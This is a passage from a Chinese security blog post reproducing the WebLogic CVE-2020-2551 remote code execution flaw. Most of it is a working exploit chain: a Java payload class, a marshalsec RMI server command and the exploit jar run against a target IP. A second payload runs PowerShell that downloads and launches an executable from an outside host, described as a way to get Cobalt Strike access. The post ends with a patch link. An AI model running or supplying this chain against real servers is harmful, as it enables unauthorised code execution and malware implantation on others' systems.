服务器上的远程接口,传入恶意数据,从而获取服务器权限并在未授权情况下远程执行任意代码. ##### 影响版本 ```php 10.3.6.0 12.1.3.0 12.2.1.3 12.2.1.4 ``` ##### 漏洞复现 需要安装java8环境 ```php cd /opt curl http://www.joaomatosf.com/rnp/java_files/jdk-8u20-linux-x64.tar.gz -o jdk-8u20-linux-x64.tar.gz tar zxvf jdk-8u20-linux-x64.tar.gz rm -rf /usr/bin/java* ln -s /opt/jdk1.8.0_20/bin/j* /usr/bin javac -version java -version ``` 这里我已经安装好  exp.java代码 ```php import java.io.IOException; public class exp { static{ try { java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","calc"}); } catch (IOException e) { e.printStackTrace(); } } public static void main(String[] args) { } } ``` java编译exp.java ```php javac exp.java -source 1.6 -target 1.6 ```  接着python开启http服务,与exp.class在同一文件夹即可  使用marshalsec启动一个rmi服务 ```php java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.0.108/#exp" 12345 ```  使用工具weblogic\_CVE\_2020\_2551.jar,执行exp ```php java -jar weblogic_CVE_2020_2551.jar 192.168.0.105 7001 rmi://192.168.0.108:12345/exp ```  可以看见成功弹出  同理,上线cs的话,只需改exp.java代码即可,后续步骤一样 ```php import java.io.IOException; public class exp { static{ try { java.lang.Runtime.getRuntime().exec(new String[]{"powershell","/c"," (new-object System.Net.WebClient).DownloadFile('http://x.x.x.x/zcc.exe','zcc.exe');start-process zcc.exe"}); } catch (IOException e) { e.printStackTrace(); } } public static void main(String[] args) { } } ``` ##### 安全防护 使用官方补丁进行修复:<https://www.oracle.com/security-alerts/cpujan2020.html>
发表于 2021-08-19 16:48:03
阅读 ( 8356 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
南极进口哈士奇
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!